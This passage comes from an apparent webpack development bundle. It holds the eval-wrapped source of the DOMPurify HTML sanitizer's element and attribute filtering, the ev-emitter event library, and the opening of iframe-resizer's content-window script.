(_isClobbered(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check if tagname contains Unicode */\n      if (regExpTest(/[\\u0080-\\uFFFF]/, currentNode.nodeName)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Now let's check the element's type and name */\n      var tagName = transformCaseFunc(currentNode.nodeName);\n\n      /* Execute a hook if present */\n      _executeHook('uponSanitizeElement', currentNode, {\n        tagName: tagName,\n        allowedTags: ALLOWED_TAGS\n      });\n\n      /* Detect mXSS attempts abusing namespace confusion */\n      if (currentNode.hasChildNodes() && !_isNode(currentNode.firstElementChild) && (!_isNode(currentNode.content) || !_isNode(currentNode.content.firstElementChild)) && regExpTest(/<[/\\w]/g, currentNode.innerHTML) && regExpTest(/<[/\\w]/g, currentNode.textContent)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Mitigate a problem with templates inside select */\n      if (tagName === 'select' && regExpTest(/<template/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any ocurrence of processing instructions */\n      if (currentNode.nodeType === 7) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any kind of possibly harmful comments */\n      if (SAFE_FOR_XML && currentNode.nodeType === 8 && regExpTest(/<[/\\w]/g, currentNode.data)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove element if anything forbids its presence */\n      if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n        /* Check if we have a custom element to handle */\n        if (!FORBID_TAGS[tagName] && _basicCustomElementTest(tagName)) {\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)) return false;\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)) return false;\n        }\n\n        /* Keep content except for bad-listed elements */\n        if (KEEP_CONTENT && !FORBID_CONTENTS[tagName]) {\n          var parentNode = getParentNode(currentNode) || currentNode.parentNode;\n          var childNodes = getChildNodes(currentNode) || currentNode.childNodes;\n          if (childNodes && parentNode) {\n            var childCount = childNodes.length;\n            for (var i = childCount - 1; i >= 0; --i) {\n              var childClone = cloneNode(childNodes[i], true);\n              childClone.__removalCount = (currentNode.__removalCount || 0) + 1;\n              parentNode.insertBefore(childClone, getNextSibling(currentNode));\n            }\n          }\n        }\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check whether element has a valid namespace */\n      if (currentNode instanceof Element && !_checkValidNamespace(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Make sure that older browsers don't get fallback-tag mXSS */\n      if ((tagName === 'noscript' || tagName === 'noembed' || tagName === 'noframes') && regExpTest(/<\\/no(script|embed|frames)/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Sanitize element content to be template-safe */\n      if (SAFE_FOR_TEMPLATES && currentNode.nodeType === 3) {\n        /* Get the element's text content */\n        content = currentNode.textContent;\n        content = stringReplace(content, MUSTACHE_EXPR$1, ' ');\n        content = stringReplace(content, ERB_EXPR$1, ' ');\n        content = stringReplace(content, TMPLIT_EXPR$1, ' ');\n        if (currentNode.textContent !== content) {\n          arrayPush(DOMPurify.removed, {\n            element: currentNode.cloneNode()\n          });\n          currentNode.textContent = content;\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeElements', currentNode, null);\n      return false;\n    };\n\n    /**\n     * _isValidAttribute\n     *\n     * @param  {string} lcTag Lowercase tag name of containing element.\n     * @param  {string} lcName Lowercase attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid, otherwise false.\n     */\n    // eslint-disable-next-line complexity\n    var _isValidAttribute = function _isValidAttribute(lcTag, lcName, value) {\n      /* Make sure attribute cannot clobber */\n      if (SANITIZE_DOM && (lcName === 'id' || lcName === 'name') && (value in document || value in formElement)) {\n        return false;\n      }\n\n      /* Allow valid data-* attributes: At least one character after \"-\"\n          (https://html.spec.whatwg.org/multipage/dom.html#embedding-custom-non-visible-data-with-the-data-*-attributes)\n          XML-compatible (https://html.spec.whatwg.org/multipage/infrastructure.html#xml-compatible and http://www.w3.org/TR/xml/#d0e804)\n          We don't need to check the value; it's always URI safe. */\n      if (ALLOW_DATA_ATTR && !FORBID_ATTR[lcName] && regExpTest(DATA_ATTR$1, lcName)) ; else if (ALLOW_ARIA_ATTR && regExpTest(ARIA_ATTR$1, lcName)) ; else if (!ALLOWED_ATTR[lcName] || FORBID_ATTR[lcName]) {\n        if (\n        // First condition does a very basic check if a) it's basically a valid custom element tagname AND\n        // b) if the tagName passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        // and c) if the attribute name passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.attributeNameCheck\n        _basicCustomElementTest(lcTag) && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag)) && (CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName) || CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||\n        // Alternative, second condition checks if it's an `is`-attribute, AND\n        // the value passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        lcName === 'is' && CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {\n          return false;\n        }\n        /* Check value is safe. First, is attr inert? If so, is safe */\n      } else if (URI_SAFE_ATTRIBUTES[lcName]) ; else if (regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if ((lcName === 'src' || lcName === 'xlink:href' || lcName === 'href') && lcTag !== 'script' && stringIndexOf(value, 'data:') === 0 && DATA_URI_TAGS[lcTag]) ; else if (ALLOW_UNKNOWN_PROTOCOLS && !regExpTest(IS_SCRIPT_OR_DATA$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if (value) {\n        return false;\n      } else ;\n      return true;\n    };\n\n    /**\n     * _basicCustomElementCheck\n     * checks if at least one dash is included in tagName, and it's not the first char\n     * for more sophisticated checking see https://github.com/sindresorhus/validate-element-name\n     * @param {string} tagName name of the tag of the node to sanitize\n     */\n    var _basicCustomElementTest = function _basicCustomElementTest(tagName) {\n      return tagName !== 'annotation-xml' && stringMatch(tagName, CUSTOM_ELEMENT$1);\n    };\n\n    /**\n     * _sanitizeAttributes\n     *\n     * @protect attributes\n     * @protect nodeName\n     * @protect removeAttribute\n     * @protect setAttribute\n     *\n     * @param  {Node} currentNode to sanitize\n     */\n    var _sanitizeAttributes = function _sanitizeAttributes(currentNode) {\n      var attr;\n      var value;\n      var lcName;\n      var l;\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeAttributes', currentNode, null);\n      var attributes = currentNode.attributes;\n\n      /* Check if we have attributes; if not we might have a text node */\n      if (!attributes || _isClobbered(currentNode)) {\n        return;\n      }\n      var hookEvent = {\n        attrName: '',\n        attrValue: '',\n        keepAttr: true,\n        allowedAttributes: ALLOWED_ATTR\n      };\n      l = attributes.length;\n\n      /* Go backwards over all attributes; safely remove bad ones */\n      while (l--) {\n        attr = attributes[l];\n        var _attr = attr,\n          name = _attr.name,\n          namespaceURI = _attr.namespaceURI;\n        value = name === 'value' ? attr.value : stringTrim(attr.value);\n        lcName = transformCaseFunc(name);\n\n        /* Execute a hook if present */\n        hookEvent.attrName = lcName;\n        hookEvent.attrValue = value;\n        hookEvent.keepAttr = true;\n        hookEvent.forceKeepAttr = undefined; // Allows developers to see this is a property they can set\n        _executeHook('uponSanitizeAttribute', currentNode, hookEvent);\n        value = hookEvent.attrValue;\n\n        /* Did the hooks approve of the attribute? */\n        if (hookEvent.forceKeepAttr) {\n          continue;\n        }\n\n        /* Remove attribute */\n        _removeAttribute(name, currentNode);\n\n        /* Did the hooks approve of the attribute? */\n        if (!hookEvent.keepAttr) {\n          continue;\n        }\n\n        /* Work around a security issue in jQuery 3.0 */\n        if (!ALLOW_SELF_CLOSE_IN_ATTR && regExpTest(/\\/>/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Sanitize attribute content to be template-safe */\n        if (SAFE_FOR_TEMPLATES) {\n          value = stringReplace(value, MUSTACHE_EXPR$1, ' ');\n          value = stringReplace(value, ERB_EXPR$1, ' ');\n          value = stringReplace(value, TMPLIT_EXPR$1, ' ');\n        }\n\n        /* Is `value` valid for this attribute? */\n        var lcTag = transformCaseFunc(currentNode.nodeName);\n        if (!_isValidAttribute(lcTag, lcName, value)) {\n          continue;\n        }\n\n        /* Full DOM Clobbering protection via namespace isolation,\n         * Prefix id and name attributes with `user-content-`\n         */\n        if (SANITIZE_NAMED_PROPS && (lcName === 'id' || lcName === 'name')) {\n          // Remove the attribute with this value\n          _removeAttribute(name, currentNode);\n\n          // Prefix the value and later re-create the attribute with the sanitized value\n          value = SANITIZE_NAMED_PROPS_PREFIX + value;\n        }\n\n        /* Work around a security issue with comments inside attributes */\n        if (SAFE_FOR_XML && regExpTest(/((--!?|])>)|<\\/(style|title)/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Handle attributes that require Trusted Types */\n        if (trustedTypesPolicy && _typeof(trustedTypes) === 'object' && typeof trustedTypes.getAttributeType === 'function') {\n          if (namespaceURI) ; else {\n            switch (trustedTypes.getAttributeType(lcTag, lcName)) {\n              case 'TrustedHTML':\n                {\n                  value = trustedTypesPolicy.createHTML(value);\n                  break;\n                }\n              case 'TrustedScriptURL':\n                {\n                  value = trustedTypesPolicy.createScriptURL(value);\n                  break;\n                }\n            }\n          }\n        }\n\n        /* Handle invalid data-* attribute set by try-catching it */\n        try {\n          if (namespaceURI) {\n            currentNode.setAttributeNS(namespaceURI, name, value);\n          } else {\n            /* Fallback to setAttribute() for browser-unrecognized namespaces e.g. \"x-schema\". */\n            currentNode.setAttribute(name, value);\n          }\n          if (_isClobbered(currentNode)) {\n            _forceRemove(currentNode);\n          } else {\n            arrayPop(DOMPurify.removed);\n          }\n        } catch (_) {}\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeAttributes', currentNode, null);\n    };\n\n    /**\n     * _sanitizeShadowDOM\n     *\n     * @param  {DocumentFragment} fragment to iterate over recursively\n     */\n    var _sanitizeShadowDOM = function _sanitizeShadowDOM(fragment) {\n      var shadowNode;\n      var shadowIterator = _createIterator(fragment);\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeShadowDOM', fragment, null);\n      while (shadowNode = shadowIterator.nextNode()) {\n        /* Execute a hook if present */\n        _executeHook('uponSanitizeShadowNode', shadowNode, null);\n        /* Sanitize tags and elements */\n        _sanitizeElements(shadowNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(shadowNode);\n\n        /* Deep shadow DOM detected */\n        if (shadowNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(shadowNode.content);\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeShadowDOM', fragment, null);\n    };\n\n    /**\n     * Sanitize\n     * Public method providing core sanitation functionality\n     *\n     * @param {String|Node} dirty string or DOM node\n     * @param {Object} configuration object\n     */\n    // eslint-disable-next-line complexity\n    DOMPurify.sanitize = function (dirty) {\n      var cfg = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      var body;\n      var importedNode;\n      var currentNode;\n      var oldNode;\n      var returnNode;\n      /* Make sure we have a string to sanitize.\n        DO NOT return early, as this will return the wrong type if\n        the user has requested a DOM object rather than a string */\n      IS_EMPTY_INPUT = !dirty;\n      if (IS_EMPTY_INPUT) {\n        dirty = '<!-->';\n      }\n\n      /* Stringify, in case dirty is an object */\n      if (typeof dirty !== 'string' && !_isNode(dirty)) {\n        if (typeof dirty.toString === 'function') {\n          dirty = dirty.toString();\n          if (typeof dirty !== 'string') {\n            throw typeErrorCreate('dirty is not a string, aborting');\n          }\n        } else {\n          throw typeErrorCreate('toString is not a function');\n        }\n      }\n\n      /* Check we can run. Otherwise fall back or ignore */\n      if (!DOMPurify.isSupported) {\n        if (_typeof(window.toStaticHTML) === 'object' || typeof window.toStaticHTML === 'function') {\n          if (typeof dirty === 'string') {\n            return window.toStaticHTML(dirty);\n          }\n          if (_isNode(dirty)) {\n            return window.toStaticHTML(dirty.outerHTML);\n          }\n        }\n        return dirty;\n      }\n\n      /* Assign config vars */\n      if (!SET_CONFIG) {\n        _parseConfig(cfg);\n      }\n\n      /* Clean up removed elements */\n      DOMPurify.removed = [];\n\n      /* Check if dirty is correctly typed for IN_PLACE */\n      if (typeof dirty === 'string') {\n        IN_PLACE = false;\n      }\n      if (IN_PLACE) {\n        /* Do some early pre-sanitization to avoid unsafe root nodes */\n        if (dirty.nodeName) {\n          var tagName = transformCaseFunc(dirty.nodeName);\n          if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n            throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');\n          }\n        }\n      } else if (dirty instanceof Node) {\n        /* If dirty is a DOM element, append to an empty document to avoid\n           elements being stripped by the parser */\n        body = _initDocument('<!---->');\n        importedNode = body.ownerDocument.importNode(dirty, true);\n        if (importedNode.nodeType === 1 && importedNode.nodeName === 'BODY') {\n          /* Node is already a body, use as is */\n          body = importedNode;\n        } else if (importedNode.nodeName === 'HTML') {\n          body = importedNode;\n        } else {\n          // eslint-disable-next-line unicorn/prefer-dom-node-append\n          body.appendChild(importedNode);\n        }\n      } else {\n        /* Exit directly if we have nothing to do */\n        if (!RETURN_DOM && !SAFE_FOR_TEMPLATES && !WHOLE_DOCUMENT &&\n        // eslint-disable-next-line unicorn/prefer-includes\n        dirty.indexOf('<') === -1) {\n          return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty) : dirty;\n        }\n\n        /* Initialize the document to work on */\n        body = _initDocument(dirty);\n\n        /* Check we have a DOM node from the data */\n        if (!body) {\n          return RETURN_DOM ? null : RETURN_TRUSTED_TYPE ? emptyHTML : '';\n        }\n      }\n\n      /* Remove first element node (ours) if FORCE_BODY is set */\n      if (body && FORCE_BODY) {\n        _forceRemove(body.firstChild);\n      }\n\n      /* Get node iterator */\n      var nodeIterator = _createIterator(IN_PLACE ? dirty : body);\n\n      /* Now start iterating over the created document */\n      while (currentNode = nodeIterator.nextNode()) {\n        /* Fix IE's strange behavior with manipulated textNodes #89 */\n        if (currentNode.nodeType === 3 && currentNode === oldNode) {\n          continue;\n        }\n\n        /* Sanitize tags and elements */\n        _sanitizeElements(currentNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(currentNode);\n\n        /* Shadow DOM detected, sanitize it */\n        if (currentNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(currentNode.content);\n        }\n        oldNode = currentNode;\n      }\n      oldNode = null;\n\n      /* If we sanitized `dirty` in-place, return it. */\n      if (IN_PLACE) {\n        return dirty;\n      }\n\n      /* Return sanitized string or DOM */\n      if (RETURN_DOM) {\n        if (RETURN_DOM_FRAGMENT) {\n          returnNode = createDocumentFragment.call(body.ownerDocument);\n          while (body.firstChild) {\n            // eslint-disable-next-line unicorn/prefer-dom-node-append\n            returnNode.appendChild(body.firstChild);\n          }\n        } else {\n          returnNode = body;\n        }\n        if (ALLOWED_ATTR.shadowroot || ALLOWED_ATTR.shadowrootmod) {\n          /*\n            AdoptNode() is not used because internal state is not reset\n            (e.g. the past names map of a HTMLFormElement), this is safe\n            in theory but we would rather not risk another attack vector.\n            The state that is cloned by importNode() is explicitly defined\n            by the specs.\n          */\n          returnNode = importNode.call(originalDocument, returnNode, true);\n        }\n        return returnNode;\n      }\n      var serializedHTML = WHOLE_DOCUMENT ? body.outerHTML : body.innerHTML;\n\n      /* Serialize doctype if allowed */\n      if (WHOLE_DOCUMENT && ALLOWED_TAGS['!doctype'] && body.ownerDocument && body.ownerDocument.doctype && body.ownerDocument.doctype.name && regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)) {\n        serializedHTML = '<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\\n' + serializedHTML;\n      }\n\n      /* Sanitize final string template-safe */\n      if (SAFE_FOR_TEMPLATES) {\n        serializedHTML = stringReplace(serializedHTML, MUSTACHE_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, ERB_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, TMPLIT_EXPR$1, ' ');\n      }\n      return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML) : serializedHTML;\n    };\n\n    /**\n     * Public method to set the configuration once\n     * setConfig\n     *\n     * @param {Object} cfg configuration object\n     */\n    DOMPurify.setConfig = function (cfg) {\n      _parseConfig(cfg);\n      SET_CONFIG = true;\n    };\n\n    /**\n     * Public method to remove the configuration\n     * clearConfig\n     *\n     */\n    DOMPurify.clearConfig = function () {\n      CONFIG = null;\n      SET_CONFIG = false;\n    };\n\n    /**\n     * Public method to check if an attribute value is valid.\n     * Uses last set config, if any. Otherwise, uses config defaults.\n     * isValidAttribute\n     *\n     * @param  {string} tag Tag name of containing element.\n     * @param  {string} attr Attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid. Otherwise, returns false.\n     */\n    DOMPurify.isValidAttribute = function (tag, attr, value) {\n      /* Initialize shared config vars if necessary. */\n      if (!CONFIG) {\n        _parseConfig({});\n      }\n      var lcTag = transformCaseFunc(tag);\n      var lcName = transformCaseFunc(attr);\n      return _isValidAttribute(lcTag, lcName, value);\n    };\n\n    /**\n     * AddHook\n     * Public method to add DOMPurify hooks\n     *\n     * @param {String} entryPoint entry point for the hook to add\n     * @param {Function} hookFunction function to execute\n     */\n    DOMPurify.addHook = function (entryPoint, hookFunction) {\n      if (typeof hookFunction !== 'function') {\n        return;\n      }\n      hooks[entryPoint] = hooks[entryPoint] || [];\n      arrayPush(hooks[entryPoint], hookFunction);\n    };\n\n    /**\n     * RemoveHook\n     * Public method to remove a DOMPurify hook at a given entryPoint\n     * (pops it from the stack of hooks if more are present)\n     *\n     * @param {String} entryPoint entry point for the hook to remove\n     * @return {Function} removed(popped) hook\n     */\n    DOMPurify.removeHook = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        return arrayPop(hooks[entryPoint]);\n      }\n    };\n\n    /**\n     * RemoveHooks\n     * Public method to remove all DOMPurify hooks at a given entryPoint\n     *\n     * @param  {String} entryPoint entry point for the hooks to remove\n     */\n    DOMPurify.removeHooks = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        hooks[entryPoint] = [];\n      }\n    };\n\n    /**\n     * RemoveAllHooks\n     * Public method to remove all DOMPurify hooks\n     *\n     */\n    DOMPurify.removeAllHooks = function () {\n      hooks = {};\n    };\n    return DOMPurify;\n  }\n  var purify = createDOMPurify();\n\n  return purify;\n\n}));\n//# sourceMappingURL=purify.js.map\n\n\n//# sourceURL=webpack://pixLib/./node_modules/dompurify/dist/purify.js?\n}");

/***/ }),

/***/ "./node_modules/ev-emitter/ev-emitter.js":
/*!***********************************************!*\
  !*** ./node_modules/ev-emitter/ev-emitter.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/**\n * EvEmitter v2.1.1\n * Lil' event emitter\n * MIT License\n */\n\n( function( global, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS - Browserify, Webpack\n    module.exports = factory();\n  } else {\n    // Browser globals\n    global.EvEmitter = factory();\n  }\n\n}( typeof window != 'undefined' ? window : this, function() {\n\nfunction EvEmitter() {}\n\nlet proto = EvEmitter.prototype;\n\nproto.on = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // set events hash\n  let events = this._events = this._events || {};\n  // set listeners array\n  let listeners = events[ eventName ] = events[ eventName ] || [];\n  // only add once\n  if ( !listeners.includes( listener ) ) {\n    listeners.push( listener );\n  }\n\n  return this;\n};\n\nproto.once = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // add event\n  this.on( eventName, listener );\n  // set once flag\n  // set onceEvents hash\n  let onceEvents = this._onceEvents = this._onceEvents || {};\n  // set onceListeners object\n  let onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};\n  // set flag\n  onceListeners[ listener ] = true;\n\n  return this;\n};\n\nproto.off = function( eventName, listener ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  let index = listeners.indexOf( listener );\n  if ( index != -1 ) {\n    listeners.splice( index, 1 );\n  }\n\n  return this;\n};\n\nproto.emitEvent = function( eventName, args ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  // copy over to avoid interference if .off() in listener\n  listeners = listeners.slice( 0 );\n  args = args || [];\n  // once stuff\n  let onceListeners = this._onceEvents && this._onceEvents[ eventName ];\n\n  for ( let listener of listeners ) {\n    let isOnce = onceListeners && onceListeners[ listener ];\n    if ( isOnce ) {\n      // remove listener\n      // remove before trigger to prevent recursion\n      this.off( eventName, listener );\n      // unset once flag\n      delete onceListeners[ listener ];\n    }\n    // trigger listener\n    listener.apply( this, args );\n  }\n\n  return this;\n};\n\nproto.allOff = function() {\n  delete this._events;\n  delete this._onceEvents;\n  return this;\n};\n\nreturn EvEmitter;\n\n} ) );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/ev-emitter/ev-emitter.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/index.js":
/*!**********************************************!*\
  !*** ./node_modules/iframe-resizer/index.js ***!
  \**********************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{const iframeResize = __webpack_require__(/*! ./js/iframeResizer */ \"./node_modules/iframe-resizer/js/iframeResizer.js\")\n\nmodule.exports = {\n  iframeResize: iframeResize,\n  iframeResizer: iframeResize, // Backwards compatibility\n  contentWindow: __webpack_require__(/*! ./js/iframeResizer.contentWindow */ \"./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js\")\n}\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/index.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js":
/*!***********************************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js ***!
  \***********************************************************************/
/***/ (function(module) {

eval("{/*\n * File: iframeResizer.contentWindow.js\n * Desc: Include this file in any page being loaded into an iframe\n *       to force the iframe to resize to the content size.\n * Requires: iframeResizer.js on host page.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n *\n */\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  var autoResize = true,\n    base = 10,\n    bodyBackground = '',\n    bodyMargin = 0,\n    bodyMarginStr = '',\n    bodyObserver = null,\n    bodyPadding = '',\n    calculateWidth = false,\n    doubleEventList = { resize: 1, click: 1 },\n    eventCancelTimer = 128,\n    firstRun = true,\n    height = 1,\n    heightCalcModeDefault = 'bodyOffset',\n    heightCalcMode = heightCalcModeDefault,\n    initLock = true,\n    initMsg = '',\n    inPageLinks = {},\n    interval = 32,\n    intervalTimer = null,\n    logging = false,\n    mouseEvents = false,\n    msgID = '[iFrameSizer]', // Must match host page msg ID\n    msgIdLen = msgID.length,\n    myID = '',\n    resetRequiredMethods = {\n      max: 1,\n      min: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    },\n    resizeFrom = 'child',\n    sendPermit = true,\n    target = window.parent,\n    targetOriginDefault = '*',\n    tolerance = 0,\n    triggerLocked = false,\n    triggerLockedTimer = null,\n    throttledTimer = 16,\n    width = 1,\n    widthCalcModeDefault = 'scroll',\n    widthCalcMode = widthCalcModeDefault,\n    win = window,\n    onMessage = function () {\n      warn('onMessage function not defined')\n    },\n    onReady = function () {},\n    onPageInfo = function () {},\n    customCalcMethods = {\n      height: function () {\n        warn('Custom height calculation function not defined')\n        return document.documentElement.offsetHeight\n      },\n      width: function () {\n        warn('Custom width calculation function not defined')\n        return document.body.scrollWidth\n      }\n    },\n    eventHandlersByName = {},\n    passiveSupported = false\n\n  function noop() {}\n\n  try {\n    var options = Object.create(\n      {},\n      {\n        passive: {\n          // eslint-disable-next-line getter-return\n          get: function () {\n            passiveSupported = true\n          }\n        }\n      }\n    )\n    window.addEventListener('test', noop, options)\n    window.removeEventListener('test', noop, options)\n  } catch (error) {\n    /* */\n  }\n\n  function addEventListener(el, evt, func, options) {\n    el.addEventListener(evt, func, passiveSupported ? options || {} : false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function capitalizeFirstLetter(string) {\n    return string.charAt(0).toUpperCase() + string.slice(1)\n  }\n\n  // Based on underscore.js\n  function throttle(func) {\n    var context,\n      args,\n      result,\n      timeout = null,\n      previous = 0,\n      later = function () {\n        previous = Date.now()\n        timeout = null\n        result = func.apply(context, args)\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      }\n\n    return function () {\n      var now = Date.now()\n\n      if (!previous) {\n        previous = now\n      }\n\n      var remaining = throttledTimer - (now - previous)\n\n      context = this\n      args = arguments\n\n      if (remaining <= 0 || remaining > throttledTimer) {\n        if (timeout) {\n          clearTimeout(timeout)\n          timeout = null\n        }\n\n        previous = now\n        result = func.apply(context, args)\n\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      } else if (!timeout) {\n        timeout = setTimeout(later, remaining)\n      }\n\n      return result\n    }\n  }\n\n  function formatLogMsg(msg) {\n    return msgID + '[' + myID + '] ' + msg\n  }\n\n  function log(msg) {\n    if (logging && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.log(formatLogMsg(msg))\n    }\n  }\n\n  function warn(msg) {\n    if ('object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.warn(formatLogMsg(msg))\n    }\n  }\n\n  function init() {\n    readDataFromParent()\n    log('Initialising iFrame (' + window.location.href + ')')\n    readDataFromPage()\n    setMargin()\n    setBodyStyle('background', bodyBackground)\n    setBodyStyle('padding', bodyPadding)\n    injectClearFixIntoBodyElement()\n    checkHeightMode()\n    checkWidthMode()\n    stopInfiniteResizingOfIFrame()\n    setupPublicMethods()\n    setupMouseEvents()\n    startEventListeners()\n    inPageLinks = setupInPageLinks()\n    sendSize('init', 'Init message from host page')\n    onReady()\n  }\n\n  function readDataFromParent() {\n    function strBool(str) {\n      return 'true' === str\n    }\n\n    var data = initMsg.slice(msgIdLen).split(':')\n\n    myID = data[0]\n    bodyMargin = undefined === data[1] ? bodyMargin : Number(data[1]) // For V1 compatibility\n    calculateWidth = undefined === data[2] ? calculateWidth : strBool(data[2])\n    logging = undefined === data[3] ? logging : strBool(data[3])\n    interval = undefined === data[4] ? interval : Number(data[4])\n    autoResize = undefined === data[6] ? autoResize : strBool(data[6])\n    bodyMarginStr = data[7]\n    heightCalcMode = undefined === data[8] ? heightCalcMode : data[8]\n    bodyBackground = data[9]\n    bodyPadding = data[10]\n    tolerance = undefined === data[11] ? tolerance : Number(data[11])\n    inPageLinks.enable = undefined === data[12] ? false : strBool(data[12])\n    resizeFrom = undefined === data[13] ? resizeFrom : data[13]\n    widthCalcMode = undefined === data[14] ? widthCalcMode : data[14]\n    mouseEvents = undefined === data[15] ? mouseEvents : strBool(data[15])\n  }\n\n  function depricate(key) {\n    var splitName = key.split('Callback')\n\n    if (splitName.length === 2) {\n      var name =\n        'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n      this[name] = this[key]\n      delete this[key]\n      warn(\n        \"Deprecated: '\" +\n          key +\n          \"' has been renamed '\" +\n          name +\n          \"'. The old method will be removed in the next major version.\"\n      )\n    }\n  }\n\n  function readDataFromPage() {\n    function readData() {\n      var data = window.iFrameResizer\n\n      log('Reading data from page: ' + JSON.stringify(data))\n      Object.keys(data).forEach(depricate, data)\n\n      onMessage = 'onMessage' in data ? data.onMessage : onMessage\n      onReady = 'onReady' in data ? data.onReady : onReady\n      targetOriginDefault =\n        'targetOrigin' in data ? data.targetOrigin : targetOriginDefault\n      heightCalcMode =\n        'heightCalculationMethod' in data\n          ? data.heightCalculationMethod\n          : heightCalcMode\n      widthCalcMode =\n        'widthCalculationMethod' in data\n          ? data.widthCalculationMethod\n          : widthCalcMode\n    }\n\n    function setupCustomCalcMethods(calcMode, calcFunc) {\n      if ('function' === typeof calcMode) {\n        log('Setup custom ' + calcFunc + 'CalcMethod')\n        customCalcMethods[calcFunc] = calcMode\n        calcMode = 'custom'\n      }\n\n      return calcMode\n    }\n\n    if (\n      'iFrameResizer' in window &&\n      Object === window.iFrameResizer.constructor\n    ) {\n      readData()\n      heightCalcMode = setupCustomCalcMethods(heightCalcMode, 'height')\n      widthCalcMode = setupCustomCalcMethods(widthCalcMode, 'width')\n    }\n\n    log('TargetOrigin for parent set to: ' + targetOriginDefault)\n  }\n\n  function chkCSS(attr, value) {\n    if 